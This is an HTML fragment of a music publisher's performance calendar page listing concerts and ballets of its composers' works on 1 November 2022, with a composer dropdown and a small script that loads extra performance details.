            <option value="/composer/Eberhard+Kloke" >Kloke, Eberhard</option>
            <option value="/composer/Boris+Klusner" >Klusner, Boris</option>
            <option value="/composer/Erwin+Koch-Raphael" >Koch-Raphael, Erwin</option>
            <option value="/composer/Zoltán+Kodály" >Kodály, Zoltán</option>
            <option value="/composer/Józef+Koffler" >Koffler, Józef</option>
            <option value="/composer/Barbara+Kolb" >Kolb, Barbara</option>
            <option value="/composer/Erich Wolfgang+Korngold" >Korngold, Erich Wolfgang</option>
            <option value="/composer/Olli+Kortekangas" >Kortekangas, Olli</option>
            <option value="/composer/Hans+Krása" >Krása, Hans</option>
            <option value="/composer/Bernhard+Krol" >Krol, Bernhard</option>
            <option value="/composer/György+Kurtág" >Kurtág, György</option>
            <option value="/composer/Simon+Laks" >Laks, Simon</option>
            <option value="/composer/Marius Felix+Lange" >Lange, Marius Felix</option>
            <option value="/composer/Lars-Erik+Larsson" >Larsson, Lars-Erik</option>
            <option value="/composer/James+Lavino" >Lavino, James</option>
            <option value="/composer/Dejan+Lazic" >Lazic, Dejan</option>
            <option value="/composer/Benjamin+Lees" >Lees, Benjamin</option>
            <option value="/composer/Craig+Leon" >Leon, Craig</option>
            <option value="/composer/Marvin David+Levy" >Levy, Marvin David</option>
            <option value="/composer/Boris+Liatoshinsky" >Liatoshinsky, Boris</option>
            <option value="/composer/Liza+Lim" >Lim, Liza</option>
            <option value="/composer/Magnus+Lindberg" >Lindberg, Magnus</option>
            <option value="/composer/David T+Little" >Little, David T</option>
            <option value="/composer/Jonathan+Lloyd" >Lloyd, Jonathan</option>
            <option value="/composer/Alexander+Lokshin" >Lokshin, Alexander</option>
            <option value="/composer/Zdenek+Lukáš" >Lukáš, Zdenek</option>
            <option value="/composer/Ami+Maayani" >Maayani, Ami</option>
            <option value="/composer/Tod+Machover" >Machover, Tod</option>
            <option value="/composer/Steven+Mackey" >Mackey, Steven</option>
            <option value="/composer/James+MacMillan" >MacMillan, James</option>
            <option value="/composer/Claus-Steffen+Mahnkopf" >Mahnkopf, Claus-Steffen</option>
            <option value="/composer/Ursula+Mamlok" >Mamlok, Ursula</option>
            <option value="/composer/Philippe+Manoury" >Manoury, Philippe</option>
            <option value="/composer/Igor+Markevitch" >Markevitch, Igor</option>
            <option value="/composer/Rolf+Martinsson" >Martinsson, Rolf</option>
            <option value="/composer/Bohuslav+Martinu" >Martinu, Bohuslav</option>
            <option value="/composer/Pietro+Mascagni" >Mascagni, Pietro</option>
            <option value="/composer/Grace-Evangeline+Mason" >Mason, Grace-Evangeline</option>
            <option value="/composer/David+Matthews" >Matthews, David</option>
            <option value="/composer/Nicholas+Maw" >Maw, Nicholas</option>
            <option value="/composer/Peter+Maxwell Davies" >Maxwell Davies, Peter</option>
            <option value="/composer/Nikolai+Medtner" >Medtner, Nikolai</option>
            <option value="/composer/Olivier+Messiaen" >Messiaen, Olivier</option>
            <option value="/composer/Edgar+Meyer" >Meyer, Edgar</option>
            <option value="/composer/Krzysztof+Meyer" >Meyer, Krzysztof</option>
            <option value="/composer/Meredith+Monk" >Monk, Meredith</option>
            <option value="/composer/Jan+Müller-Wieland" >Müller-Wieland, Jan</option>
            <option value="/composer/Sheila+Nelson" >Nelson, Sheila</option>
            <option value="/composer/Olga+Neuwirth" >Neuwirth, Olga</option>
            <option value="/composer/Marko+Nikodijevic" >Nikodijevic, Marko</option>
            <option value="/composer/Christopher+Norton" >Norton, Christopher</option>
            <option value="/composer/Francisco+Nunez" >Nunez, Francisco</option>
            <option value="/composer/Helmut+Oehring" >Oehring, Helmut</option>
            <option value="/composer/Jacques+Offenbach" >Offenbach, Jacques</option>
            <option value="/composer/Gabriela+Ortiz" >Ortiz, Gabriela</option>
            <option value="/composer/Nick+Page" >Page, Nick</option>
            <option value="/composer/Andrzej+Panufnik" >Panufnik, Andrzej</option>
            <option value="/composer/Jim+Papoulis" >Papoulis, Jim</option>
            <option value="/composer/Julia+Perry" >Perry, Julia</option>
            <option value="/composer/Hans+Pfitzner" >Pfitzner, Hans</option>
            <option value="/composer/Hans Georg+Pflüger" >Pflüger, Hans Georg</option>
            <option value="/composer/Matthias+Pintscher" >Pintscher, Matthias</option>
            <option value="/composer/Walter+Piston" >Piston, Walter</option>
            <option value="/composer/Gavriil Nikolayevich+Popov" >Popov, Gavriil Nikolayevich</option>
            <option value="/composer/Elizabeth+Poston" >Poston, Elizabeth</option>
            <option value="/composer/Serge+Prokofieff" >Prokofieff, Serge</option>
            <option value="/composer/Wenchen+Qin" >Qin, Wenchen</option>
            <option value="/composer/Roger+Quilter" >Quilter, Roger</option>
            <option value="/composer/Sergei+Rachmaninoff" >Rachmaninoff, Sergei</option>
            <option value="/composer/Osmo Tapio+Räihälä" >Räihälä, Osmo Tapio</option>
            <option value="/composer/Imant+Raminsh" >Raminsh, Imant</option>
            <option value="/composer/Paul+Ramsier" >Ramsier, Paul</option>
            <option value="/composer/Doreen+Rao" >Rao, Doreen</option>
            <option value="/composer/Alexander+Raskatov" >Raskatov, Alexander</option>
            <option value="/composer/Karol+Rathaus" >Rathaus, Karol</option>
            <option value="/composer/Einojuhani+Rautavaara" >Rautavaara, Einojuhani</option>
            <option value="/composer/Martin Christoph+Redel" >Redel, Martin Christoph</option>
            <option value="/composer/Max+Reger" >Reger, Max</option>
            <option value="/composer/Steve+Reich" >Reich, Steve</option>
            <option value="/composer/Jüri+Reinvere" >Reinvere, Jüri</option>
            <option value="/composer/Gerald+Resch" >Resch, Gerald</option>
            <option value="/composer/James+Reynolds" >Reynolds, James</option>
            <option value="/composer/Wayland+Rogers" >Rogers, Wayland</option>
            <option value="/composer/Ned+Rorem" >Rorem, Ned</option>
            <option value="/composer/Christopher+Rouse" >Rouse, Christopher</option>
            <option value="/composer/Rolf+Rudin" >Rudin, Rolf</option>
            <option value="/composer/Antonio+Ruiz-Pipó" >Ruiz-Pipó, Antonio</option>
            <option value="/composer/John+Rutter" >Rutter, John</option>
            <option value="/composer/Peter+Ruzicka" >Ruzicka, Peter</option>
            <option value="/composer/Aziza+Sadikova" >Sadikova, Aziza</option>
            <option value="/composer/Sven-David+Sandström" >Sandström, Sven-David</option>
            <option value="/composer/Johannes X.+Schachtner" >Schachtner, Johannes X.</option>
            <option value="/composer/Steffen+Schleiermacher" >Schleiermacher, Steffen</option>
            <option value="/composer/Annette+Schlünz" >Schlünz, Annette</option>
            <option value="/composer/Albert+Schnelzer" >Schnelzer, Albert</option>
            <option value="/composer/Alfred+Schnittke" >Schnittke, Alfred</option>
            <option value="/composer/Franz+Schreker" >Schreker, Franz</option>
            <option value="/composer/Wolfgang-Andreas+Schultz" >Schultz, Wolfgang-Andreas</option>
            <option value="/composer/Stephen+Schwartz" >Schwartz, Stephen</option>
            <option value="/composer/Reinhard+Schwarz-Schilling" >Schwarz-Schilling, Reinhard</option>
            <option value="/composer/Wolfgang von+Schweinitz" >Schweinitz, Wolfgang von</option>
            <option value="/composer/Frank+Schwemmer" >Schwemmer, Frank</option>
            <option value="/composer/Kurt+Schwertsik" >Schwertsik, Kurt</option>
            <option value="/composer/Chris+Seidler" >Seidler, Chris</option>
            <option value="/composer/Rodion+Shchedrin" >Shchedrin, Rodion</option>
            <option value="/composer/Sean+Shepherd" >Shepherd, Sean</option>
            <option value="/composer/Donghoon+Shin" >Shin, Donghoon</option>
            <option value="/composer/Dmitri+Shostakovich" >Shostakovich, Dmitri</option>
            <option value="/composer/Mark+Simpson" >Simpson, Mark</option>
            <option value="/composer/Dmitri+Smirnov" >Smirnov, Dmitri</option>
            <option value="/composer/Ana+Sokolovic" >Sokolovic, Ana</option>
            <option value="/composer/Leopold+Spinner" >Spinner, Leopold</option>
            <option value="/composer/Charles Villiers+Stanford" >Stanford, Charles Villiers</option>
            <option value="/composer/Walter+Steffens" >Steffens, Walter</option>
            <option value="/composer/Günter+Steinke" >Steinke, Günter</option>
            <option value="/composer/Richard+Strauss" >Strauss, Richard</option>
            <option value="/composer/Igor+Stravinsky" >Stravinsky, Igor</option>
            <option value="/composer/Mike+Svoboda" >Svoboda, Mike</option>
            <option value="/composer/Wladyslaw+Szpilman" >Szpilman, Wladyslaw</option>
            <option value="/composer/Boris Alexandrovich+Tchaikovsky" >Tchaikovsky, Boris Alexandrovich</option>
            <option value="/composer/Pyotr+Tchaikovsky" >Tchaikovsky, Pyotr</option>
            <option value="/composer/Iris+ter Schiphorst" >ter Schiphorst, Iris</option>
            <option value="/composer/Jeanine+Tesori" >Tesori, Jeanine</option>
            <option value="/composer/Werner+Thärichen" >Thärichen, Werner</option>
            <option value="/composer/Virgil+Thomson" >Thomson, Virgil</option>
            <option value="/composer/Christopher+Tin" >Tin, Christopher</option>
            <option value="/composer/Will+Todd" >Todd, Will</option>
            <option value="/composer/Andrew+Toovey" >Toovey, Andrew</option>
            <option value="/composer/Michael+Torke" >Torke, Michael</option>
            <option value="/composer/Manfred+Trojahn" >Trojahn, Manfred</option>
            <option value="/composer/Mark-Anthony+Turnage" >Turnage, Mark-Anthony</option>
            <option value="/composer/Galina+Ustvolskaya" >Ustvolskaya, Galina</option>
            <option value="/composer/Pierangelo+Valtinoni" >Valtinoni, Pierangelo</option>
            <option value="/composer/Ralph+Vaughan Williams" >Vaughan Williams, Ralph</option>
            <option value="/composer/Claude+Vivier" >Vivier, Claude</option>
            <option value="/composer/Wladimir+Vogel" >Vogel, Wladimir</option>
            <option value="/composer/Hans+Vogt" >Vogt, Hans</option>
            <option value="/composer/Gottfried+von Einem" >von Einem, Gottfried</option>
            <option value="/composer/Ignatz+Waghalter" >Waghalter, Ignatz</option>
            <option value="/composer/Rudolf+Wagner-Régeny" >Wagner-Régeny, Rudolf</option>
            <option value="/composer/William+Walton" >Walton, William</option>
            <option value="/composer/Peter+Warlock" >Warlock, Peter</option>
            <option value="/composer/Mieczyslaw+Weinberg" >Weinberg, Mieczyslaw</option>
            <option value="/composer/Jaromír+Weinberger" >Weinberger, Jaromír</option>
            <option value="/composer/Egon+Wellesz" >Wellesz, Egon</option>
            <option value="/composer/Lotta+Wennäkoski" >Wennäkoski, Lotta</option>
            <option value="/composer/Gerhart von+Westerman" >Westerman, Gerhart von</option>
            <option value="/composer/Bill+Whelan" >Whelan, Bill</option>
            <option value="/composer/Eric+Whitacre" >Whitacre, Eric</option>
            <option value="/composer/Thom+Willems" >Willems, Thom</option>
            <option value="/composer/Malcolm+Williamson" >Williamson, Malcolm</option>
            <option value="/composer/Hans+Winterberg" >Winterberg, Hans</option>
            <option value="/composer/Felix+Woyrsch" >Woyrsch, Felix</option>
            <option value="/composer/Iannis+Xenakis" >Xenakis, Iannis</option>
            <option value="/composer/Isang+Yun" >Yun, Isang</option>
            <option value="/composer/Helmut+Zapf" >Zapf, Helmut</option>
            <option value="/composer/Hans+Zender" >Zender, Hans</option>
    </select>

        <img class="form__select-img form__select-img--arrow-down" src="/img_s/vector/arrow--down.svg" alt="Expand">
    </div>

        </div>


                </div>
            <div class="page__content">
                


<div class="container container--with-border-sides">
    <div class="block block--light block--padding-top block--padding-bottom">
            <header class="page-header">
        <h1 class="page-header__title">Today’s Performances</h1>
    </header>

            <ul class="tabs">
                <li class="tab-link current">Calendar</li>
                <li class="tab-link"><a href="/cr/calendar/perf_search">Performances</a></li>
                <li class="tab-link"><a href="/cr/calendar/ann_search">Anniversaries</a></li>

    </ul>


            <ul class="calendar-grid">
        <li class="cg-row1">
                <a href="/cr/calendar/calendar.cshtml?d=1&m=10&y=2022">&lt;</a>
        </li>
        <li class="cg-month cg-row1">November 2022</li>
        <li class="cg-row1">
                <a href="/cr/calendar/calendar.cshtml?d=1&m=12&y=2022">&gt;</a>
        </li>
        <li class="cg-row2">Su</li>
        <li class="cg-row2">Mo</li>
        <li class="cg-row2">Tu</li>
        <li class="cg-row2">We</li>
        <li class="cg-row2">Th</li>
        <li class="cg-row2">Fr</li>
        <li class="cg-row2">Sa</li>

            <li></li>
            <li></li>

            <li class="cg-today"><a href="/cr/calendar/calendar.cshtml?d=1&amp;m=11&amp;y=2022">1</a></li>
            <li class="cg-event"><a href="/cr/calendar/calendar.cshtml?d=2&amp;m=11&amp;y=2022">2</a></li>
            <li class="cg-event"><a href="/cr/calendar/calendar.cshtml?d=3&amp;m=11&amp;y=2022">3</a></li>
            <li class="cg-event"><a href="/cr/calendar/calendar.cshtml?d=4&amp;m=11&amp;y=2022">4</a></li>
            <li class="cg-event"><a href="/cr/calendar/calendar.cshtml?d=5&amp;m=11&amp;y=2022">5</a></li>
            <li class="cg-event"><a href="/cr/calendar/calendar.cshtml?d=6&amp;m=11&amp;y=2022">6</a></li>
            <li class="cg-event"><a href="/cr/calendar/calendar.cshtml?d=7&amp;m=11&amp;y=2022">7</a></li>
            <li class="cg-event"><a href="/cr/calendar/calendar.cshtml?d=8&amp;m=11&amp;y=2022">8</a></li>
            <li class="cg-event"><a href="/cr/calendar/calendar.cshtml?d=9&amp;m=11&amp;y=2022">9</a></li>
            <li class="cg-event"><a href="/cr/calendar/calendar.cshtml?d=10&amp;m=11&amp;y=2022">10</a></li>
            <li class="cg-event"><a href="/cr/calendar/calendar.cshtml?d=11&amp;m=11&amp;y=2022">11</a></li>
            <li class="cg-event"><a href="/cr/calendar/calendar.cshtml?d=12&amp;m=11&amp;y=2022">12</a></li>
            <li class="cg-event"><a href="/cr/calendar/calendar.cshtml?d=13&amp;m=11&amp;y=2022">13</a></li>
            <li class="cg-event"><a href="/cr/calendar/calendar.cshtml?d=14&amp;m=11&amp;y=2022">14</a></li>
            <li class="cg-event"><a href="/cr/calendar/calendar.cshtml?d=15&amp;m=11&amp;y=2022">15</a></li>
            <li class="cg-event"><a href="/cr/calendar/calendar.cshtml?d=16&amp;m=11&amp;y=2022">16</a></li>
            <li class="cg-event"><a href="/cr/calendar/calendar.cshtml?d=17&amp;m=11&amp;y=2022">17</a></li>
            <li class="cg-event"><a href="/cr/calendar/calendar.cshtml?d=18&amp;m=11&amp;y=2022">18</a></li>
            <li class="cg-event"><a href="/cr/calendar/calendar.cshtml?d=19&amp;m=11&amp;y=2022">19</a></li>
            <li class="cg-event"><a href="/cr/calendar/calendar.cshtml?d=20&amp;m=11&amp;y=2022">20</a></li>
            <li class="cg-event"><a href="/cr/calendar/calendar.cshtml?d=21&amp;m=11&amp;y=2022">21</a></li>
            <li class="cg-event"><a href="/cr/calendar/calendar.cshtml?d=22&amp;m=11&amp;y=2022">22</a></li>
            <li class="cg-event"><a href="/cr/calendar/calendar.cshtml?d=23&amp;m=11&amp;y=2022">23</a></li>
            <li class="cg-event"><a href="/cr/calendar/calendar.cshtml?d=24&amp;m=11&amp;y=2022">24</a></li>
            <li class="cg-event"><a href="/cr/calendar/calendar.cshtml?d=25&amp;m=11&amp;y=2022">25</a></li>
            <li class="cg-event"><a href="/cr/calendar/calendar.cshtml?d=26&amp;m=11&amp;y=2022">26</a></li>
            <li class="cg-event"><a href="/cr/calendar/calendar.cshtml?d=27&amp;m=11&amp;y=2022">27</a></li>
            <li class="cg-event"><a href="/cr/calendar/calendar.cshtml?d=28&amp;m=11&amp;y=2022">28</a></li>
            <li class="cg-event"><a href="/cr/calendar/calendar.cshtml?d=29&amp;m=11&amp;y=2022">29</a></li>
            <li class="cg-event"><a href="/cr/calendar/calendar.cshtml?d=30&amp;m=11&amp;y=2022">30</a></li>
    </ul>

        <p>Explore what's happening in the world of Boosey &amp; Hawkes.</p>
<p>Starting from today's date, you can move through the calendar by changing the day or month.</p>

        <div class="calendarDateHeading">01 November 2022</div>
        <ul class="list list--padding-top list--padding-bottom">
    <li class="list-item">
        <div class="list-item__title">
            <a class="link link--hover-green" href="/composer/Steve+Reich">Reich, Steve</a>: <a class="link link--hover-green" href="/cr/music/Steve-Reich-Music-for-18-Musicians/548">Music for 18 Musicians</a>
            <span class="not-bold"></span>
        </div>
        
            <div>Micaela Haslam, director / Colin Currie Group / Synergy Vocals / Colin Currie</div>

            <div>Carnegie Hall, New York, NY, United States</div>

        
        
    </li>
    <li class="list-item">
        <div class="list-item__title">
            <a class="link link--hover-green" href="/composer/Louis+Andriessen">Andriessen, Louis</a>: <a class="link link--hover-green" href="/cr/music/Louis-Andriessen-Hout/824">Hout</a>
            <span class="not-bold"></span>
        </div>
        
            <div>Asko | Schönberg / Ensemble Klang</div>

            <div>Grand Theatre, Groningen, Netherlands</div>

        
        
    </li>
    <li class="list-item">
        <div class="list-item__title">
            <a class="link link--hover-green" href="/composer/Louis+Andriessen">Andriessen, Louis</a>: <a class="link link--hover-green" href="/cr/music/Louis-Andriessen-Hoketus/1542">Hoketus</a>
            <span class="not-bold"></span>
        </div>
        
            <div>Asko | Schönberg / Ensemble Klang</div>

            <div>Grand Theatre, Groningen, Netherlands</div>

        
        
    </li>
    <li class="list-item">
        <div class="list-item__title">
            <a class="link link--hover-green" href="/composer/Benjamin+Britten">Britten, Benjamin</a>: <a class="link link--hover-green" href="/cr/music/Benjamin-Britten-Cantata-Misericordium/4926">Cantata Misericordium</a>
            <span class="not-bold"></span>
        </div>
        
            <div>Zürcher Kammerorchester / Florian Helgath</div>

            <div>Tonhalle Maag, Konzertsaal, Zürich, Switzerland</div>

        
        
    </li>
    <li class="list-item">
        <div class="list-item__title">
            <a class="link link--hover-green" href="/composer/Igor+Stravinsky">Stravinsky, Igor</a>: <a class="link link--hover-green" href="/cr/music/Igor-Stravinsky-The-Rite-of-Spring/5253">The Rite of Spring</a>
            <span class="not-bold"></span>
        </div>
        
            <div>Martin Harriague, choreographer / Malandain Ballet Biarritz</div>

            <div>Stadttheater, Fürth, Germany</div>

        
                <div class="accordion-section performances">
            <a href="#accordion-320601" data-pid="320601" data-pdid="0" class="showContent"><strong>Additional Performances</strong></a>
            <div class="accordion-section__inner" id="accordion-320601"></div>
        </div>

    </li>
    <li class="list-item">
        <div class="list-item__title">
            <a class="link link--hover-green" href="/composer/Steve+Reich">Reich, Steve</a>: <a class="link link--hover-green" href="/cr/music/Steve-Reich-Tehillim/6480">Tehillim</a>
            <span class="not-bold"></span>
        </div>
        
            <div>Micaela Haslam, director / Colin Currie Group / Synergy Vocals / Colin Currie</div>

            <div>Carnegie Hall, New York, NY, United States</div>

        
        
    </li>
    <li class="list-item">
        <div class="list-item__title">
            <a class="link link--hover-green" href="/composer/Karl+Jenkins">Jenkins, Karl</a>: <a class="link link--hover-green" href="/cr/music/Karl-Jenkins-Requiem/47412">Requiem</a>
            <span class="not-bold"></span>
        </div>
        
            <div>Internationaler Kirchenchor Walchwil / Camerata Walchwil / Peter Werlen</div>

            <div>Walchwil, Switzerland</div>

        
        
    </li>
    <li class="list-item">
        <div class="list-item__title">
            <a class="link link--hover-green" href="/composer/Osvaldo+Golijov">Golijov, Osvaldo</a>: <a class="link link--hover-green" href="/cr/music/Osvaldo-Golijov-Oceana/55618">Oceana</a>
            <span class="not-bold"></span>
        </div>
        
            <div>Lucinda Childs, choreographer / Introdans</div>

            <div>Parkstad, Kerkrade, Netherlands</div>

        
                <div class="accordion-section performances">
            <a href="#accordion-322695" data-pid="322695" data-pdid="0" class="showContent"><strong>Additional Performances</strong></a>
            <div class="accordion-section__inner" id="accordion-322695"></div>
        </div>

    </li>
    <li class="list-item">
        <div class="list-item__title">
            <a class="link link--hover-green" href="/composer/Gerald+Finzi">Finzi - Christian Alexander</a>: <a class="link link--hover-green" href="/cr/music/Gerald-Finzi-Requiem-da-Camera/100424">Requiem da Camera</a>
            <span class="not-bold"></span>
        </div>
        
            <div>Daniel Müller-Schott / Neue Philharmonie Westfalen / Mateo Penaloza Cecconi</div>

            <div>Festspielhaus, Recklinghausen, Germany</div>

        
        
    </li>
    <li class="list-item">
        <div class="list-item__title">
            <a class="link link--hover-green" >Ravel - Barshai</a>: <a class="link link--hover-green" href="/cr/music/Maurice-Ravel-Petite-Symphonie-a-cordes-after-Sting-Quartet-in-F/105023">Petite Symphonie à cordes (after Sting Quartet in F)</a>
            <span class="not-bold"></span>
        </div>
        
            <div>Festival Strings Lucerne</div>

            <div>KKL, Luzern, Switzerland</div>

        
        
    </li>
    <li class="list-item">
        <div class="list-item__title">
            <a class="link link--hover-green" href="/composer/Moritz+Eggert">Eggert, Moritz</a>: <a class="link link--hover-green" href="/cr/music/Moritz-Eggert-Industrial/105943">Industrial</a>
            <span class="not-bold"></span>
        </div>
        
            <div>Landesjugendorchester Berlin / Christoph Altstett</div>

            <div>Konzerthaus, Berlin, Germany</div>

        
        
    </li>
    <li class="list-item">
        <div class="list-item__title">
            <a class="link link--hover-green" href="/composer/Hans+Winterberg">Winterberg, Hans</a>: <a class="link link--hover-green" href="/cr/music/Hans-Winterberg-String-Quartet-No-4/111209">String Quartet No. 4</a>
            <span class="not-bold"></span>
        </div>
        
            <div>Amernet String Quartet</div>

            <div>Fred Fox School of Music, Holsclaw Hall, Tucson, AZ, United States</div>

        
        
    </li>
    <li class="list-item">
        <div class="list-item__title">
            <a class="link link--hover-green" href="/composer/Sofia+Gubaidulina">Gubaidulina, Sofia</a>: <a class="link link--hover-green" href="/cr/music/Sofia-Gubaidulina-The-Wrath-of-God/104483">The Wrath of God</a>
            <span class="not-bold">(French premiere)</span>
        </div>
        
            <div>Orchestre national d&#39;Île-de-France</div>

            <div>Paris, France</div>

        
        
    </li>
    <li class="list-item">
        <div class="list-item__title">
            <a class="link link--hover-green" href="/composer/Steve+Reich">Reich, Steve</a>: <a class="link link--hover-green" href="/cr/music/Steve-Reich-Traveler-s-Prayer/103662">Traveler&#39;s Prayer</a>
            <span class="not-bold">(US premiere)</span>
        </div>
        
            <div>Micaela Haslam, director / Colin Currie Group / Synergy Vocals / Colin Currie</div>

            <div>Carnegie Hall, New York, NY, United States</div>

        
        
    </li>
    <li class="list-item">
        <div class="list-item__title">
            <a class="link link--hover-green" href="/composer/Hans+Winterberg">Winterberg, Hans</a>: <a class="link link--hover-green" href="/cr/music/Hans-Winterberg-String-Quartet-No-2/111207">String Quartet No. 2</a>
            <span class="not-bold"></span>
        </div>
        
            <div>Amernet String Quartet</div>

            <div>Fred Fox School of Music, Holsclaw Hall, Tucson, AZ, United States</div>

        
        
    </li>
    <li class="list-item">
        <div class="list-item__title">
            <a class="link link--hover-green" href="/composer/Hans+Winterberg">Winterberg, Hans</a>: <a class="link link--hover-green" href="/cr/music/Hans-Winterberg-String-Quartet-No-3/111208">String Quartet No. 3</a>
            <span class="not-bold"></span>
        </div>
        
            <div>Amernet String Quartet</div>

            <div>Fred Fox School of Music, Holsclaw Hall, Tucson, AZ, United States</div>

        
        
    </li>
    <li class="list-item">
        <div class="list-item__title">
            <a class="link link--hover-green" href="/composer/Claus-Steffen+Mahnkopf">Mahnkopf, Claus-Steffen</a>: <a class="link link--hover-green" href="/cr/music/Claus-Steffen-Mahnkopf-Void-la-bacille/111131">Void - la bacille</a>
            <span class="not-bold">(World Premiere)</span>
        </div>
        
            <div> SWR Vokalensemble</div>

            <div>Stuttgart, Germany</div>

        
        
    </li>
    <li class="list-item">
        <div class="list-item__title">
            <a class="link link--hover-green" href="/composer/Anna+Clyne">Clyne, Anna</a>: <a class="link link--hover-green" href="/cr/music/Anna-Clyne-Shorthand/104644">Shorthand</a>
            <span class="not-bold"></span>
        </div>
        
            <div>Karen Ouzounian, cello /  The Knights</div>

            <div>Alte Oper, Frankfurt a.M., Germany</div>

        
                <div class="accordion-section performances">
            <a href="#accordion-319097" data-pid="319097" data-pdid="208608" class="showContent"><strong>Additional Performances</strong></a>
            <div class="accordion-section__inner" id="accordion-319097"></div>
        </div>

    </li>
    <li class="list-item">
        <div class="list-item__title">
            <a class="link link--hover-green" href="/composer/Serge+Prokofieff">Prokofieff, Serge</a>: <a class="link link--hover-green" href="/cr/music/Serge-Prokofieff-Romeo-and-Juliet/4361">Romeo and Juliet</a>
            <span class="not-bold"></span>
        </div>
        
            <div>Jean-Christophe Maillot, choreographer / Dortmunder Philharmoniker / Gabriel Feltz</div>

            <div>Theater, Dortmund, Germany</div>

        
                <div class="accordion-section performances">
            <a href="#accordion-320324" data-pid="320324" data-pdid="207320" class="showContent"><strong>Additional Performances</strong></a>
            <div class="accordion-section__inner" id="accordion-320324"></div>
        </div>

    </li>
    <li class="list-item">
        <div class="list-item__title">
            <a class="link link--hover-green" href="/composer/Gerald+Resch">Resch, Gerald</a>: <a class="link link--hover-green" href="/cr/music/Gerald-Resch-Die-Entfuhrung-ins-Zauberreich/108461">Die Entführung ins Zauberreich</a>
            <span class="not-bold"></span>
        </div>
        
            <div>Nina Blum, director / Markus Henn</div>

            <div>Staatsoper, Wien, Austria</div>

        
                <div class="accordion-section performances">
            <a href="#accordion-320963" data-pid="320963" data-pdid="208146" class="showContent"><strong>Additional Performances</strong></a>
            <div class="accordion-section__inner" id="accordion-320963"></div>
        </div>

    </li>
    <li class="list-item">
        <div class="list-item__title">
            <a class="link link--hover-green" href="/composer/Serge+Prokofieff">Prokofieff, Serge</a>: <a class="link link--hover-green" href="/cr/music/Serge-Prokofieff-Symphony-No-5-in-B-flat-major/4697">Symphony No.5 in B flat major</a>
            <span class="not-bold"></span>
        </div>
        
            <div>Augsburger Philharmoniker / Domonkos Héja</div>

            <div>Theater, Augsburg, Germany</div>

        
                <div class="accordion-section performances">
            <a href="#accordion-322066" data-pid="322066" data-pdid="208805" class="showContent"><strong>Additional Performances</strong></a>
            <div class="accordion-section__inner" id="accordion-322066"></div>
        </div>

    </li>
    <li class="list-item">
        <div class="list-item__title">
            <a class="link link--hover-green" href="/composer/Osvaldo+Golijov">Golijov, Osvaldo</a>: <a class="link link--hover-green" href="/cr/music/Osvaldo-Golijov-Oceana/55584">Oceana</a>        <span class="not-bold">, Coral del Arrecife</span>

            <span class="not-bold"></span>
        </div>
                <div class="list-item__subtitle">Ballet Title: Oceana</div>

            <div> Introdans</div>

            <div>Kerkrade, Netherlands</div>

        
                <div class="accordion-section performances">
            <a href="#accordion-322436" data-pid="322436" data-pdid="209165" class="showContent"><strong>Additional Performances</strong></a>
            <div class="accordion-section__inner" id="accordion-322436"></div>
        </div>

    </li>
    <li class="list-item">
        <div class="list-item__title">
            <a class="link link--hover-green" href="/composer/Osvaldo+Golijov">Golijov, Osvaldo</a>: <a class="link link--hover-green" href="/cr/music/Osvaldo-Golijov-La-Pasion-segun-San-Marcos/55589">La Pasión según San Marcos</a>        <span class="not-bold">, Demos Gracias</span>

            <span class="not-bold"></span>
        </div>
                <div class="list-item__subtitle">Ballet Title: Pasión según San Marcos, La</div>

            <div> Introdans</div>

            <div>Kerkrade, Netherlands</div>

        
                <div class="accordion-section performances">
            <a href="#accordion-322437" data-pid="322437" data-pdid="209188" class="showContent"><strong>Additional Performances</strong></a>
            <div class="accordion-section__inner" id="accordion-322437"></div>
        </div>

    </li>
    <li class="list-item">
        <div class="list-item__title">
            <a class="link link--hover-green" href="/composer/Osvaldo+Golijov">Golijov, Osvaldo</a>: <a class="link link--hover-green" href="/cr/music/Osvaldo-Golijov-Oceana/55618">Oceana</a>
            <span class="not-bold"></span>
        </div>
                <div class="list-item__subtitle">Ballet Title: Oceana</div>

            <div> Introdans</div>

            <div>Kerkrade, Netherlands</div>

        
                <div class="accordion-section performances">
            <a href="#accordion-322438" data-pid="322438" data-pdid="209211" class="showContent"><strong>Additional Performances</strong></a>
            <div class="accordion-section__inner" id="accordion-322438"></div>
        </div>

    </li>
    <li class="list-item">
        <div class="list-item__title">
            <a class="link link--hover-green" href="/composer/Osvaldo+Golijov">Golijov, Osvaldo</a>: <a class="link link--hover-green" href="/cr/music/Osvaldo-Golijov-Tenebrae/55630">Tenebrae</a>
            <span class="not-bold"></span>
        </div>
                <div class="list-item__subtitle">Ballet Title: Tenebrae</div>

            <div> Introdans</div>

            <div>Kerkrade, Netherlands</div>

        
                <div class="accordion-section performances">
            <a href="#accordion-322439" data-pid="322439" data-pdid="209234" class="showContent"><strong>Additional Performances</strong></a>
            <div class="accordion-section__inner" id="accordion-322439"></div>
        </div>

    </li>
                    </ul>

        <p>To explore past and future performance information please visit our &nbsp;<a href="/cr/calendar/perf_search">Performance Search</a></p>
    </div>
</div>
    <script type="text/javascript">
        $('a.showContent').click(function (e) {
            e.preventDefault();
            e.stopPropagation();

            var $this = $(this);
            var $target = $this.next(".accordion-section__inner");

            if ($this.hasClass("expanded")) {
                $target.slideUp(300);
            } else {
                var pid = $this.data("pid"), pdid = $this.data("pdid")
                $target.load("/cr/calendar/perf_secondary?performanceid=" + pid + "&performancedetailsid=" + pdid, function () {
                    $target.slideDown(300);
                });
            }
            $this.toggleClass("expanded");
        });
    </script>


                    <div id="newsletterSignup" class="prefooter ">
        <div class="prefooter__title"><a href="https://www.boosey.com/profile/emailSubscribe.cshtml" data-popup><i class="fa fa-envelope" aria-hidden="true"></i>Subscribe to our email newsletters</a></div>
        <div class="prefooter__subtitle">Stay updated on the latest composer news and publications</div>
    </div>

            </div>
        </div>
    </main>
        <footer class="footer">
        <nav class="footer-nav">
            <!-- Main Links -->
            <ul class="footer-nav__list">
                    <li class="footer-nav__item">
        <a href="/aboutus/help/" title="Frequently Asked Questions">FAQ</a>
    </li>

                    <li class="footer-nav__item">
        <a href="/aboutus/help/contact.cshtml" title="Email us">Contact Us</a>
    </li>

                    <li class="footer-nav__item">
        <a href="/aboutus/employment.cshtml" title="Careers">Careers</a>
    </li>

                    <li class="footer-nav__item">
        <a href="/aboutus/help/privacy_policy.cshtml" title="Privacy Policy">Privacy Policy</a>
    </li>

                    <li class="footer-nav__item">
        <a href="/aboutus/help/accessibility_statement.cshtml" title="Accessibility Statement">Accessibility Statement</a>
    </li>

            </ul>
            <!-- Socials -->
                <ul class="socials">
            <li class="socials__item">
        <a href="https://www.facebook.com/BooseyandHawkes" title="Find us on Facebook"><img src="/img_s/vector/facebook--blue.svg" alt="Find us on Facebook"></a>
    </li>

